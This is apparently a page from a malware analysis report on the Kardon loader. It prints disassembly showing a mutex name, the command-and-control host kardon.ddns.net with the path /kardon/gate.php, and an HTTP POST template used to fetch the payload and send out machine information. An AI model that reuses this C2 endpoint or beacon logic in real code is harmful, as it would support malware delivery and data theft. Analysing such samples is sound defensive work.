mov lpName, offset aGlobalAnmv4qvr ; "Global\\anmU4QvRLesoOSLHO5Wc"
push offset arglist ; dwHandle
mov dword_404260, 2
mov byte_404244, bl
mov dword_404248, offset aKardon_ddns_ne ; "kardon.ddns.net"
mov dword_40424C, offset aKardonGate_php ; "/kardon/gate.php"
call sub_401674
pop ecx
jmp short loc_401AD3
Disassembler view
0F85 4401000 JNZ 00401B03 33DB XOR EBX,EBX C705 5842400 MOV DWORD PTR DS:[404258],OFFSET 004034 ASCII "Global\anmU4QvRLesoOSLHO5Wc" 68 20414000 PUSH OFFSET 00404120 Arg1 = kardon.404120 C705 6042400 MOV DWORD PTR DS:[404260],2 881D 4442400 MOV BYTE PTR DS:[404244],BL C705 4842400 MOV DWORD PTR DS:[404248],OFFSET 004034 ASCII "kardon.ddns.net" C705 4C42400 MOV DWORD PTR DS:[40424C],OFFSET 004035 ASCII "/kardon/gate.php" E8 ABFBFFFF CALL 00401674 kardon.00401674 59 POP ECX EB A7 JMP SHORT 00401AD3
CPU view of the URI ready to go into the stack
So, as seen above, this is the URI that is supposed to serve the final payload for download, execution and infection:
kardon.ddns[.]net/kardon/gate.php
There are different URIs found on different samples of this malware at this time, which will change as it goes into distribution and the URIs start serving active (live) payloads.
Let’s also quickly take a look at the POST request (which is likely to remain the same for the next version).
push dword ptr [ebp+arglist] ; arglist
push offset aPostSHttp1_1Ho ; "POST %s HTTP/1.1\r\nHost: %s\r\nContent"...
push eax ; LPSTR
00401D62 |. 68 D0334000 PUSH kardon.004033D0 ; |Arg2 = 004033D0 ASCII "POST %s HTTP/1.1 Host: %s Content-Type: application/x-www-form-urlencoded Content-Length: %d Connection: close
CPU view of the POST request
Lastly, we can also see some features where the malware extracts information about the machine and it looks like this information will be posted back to the admin once this malware is in distribution.
5/6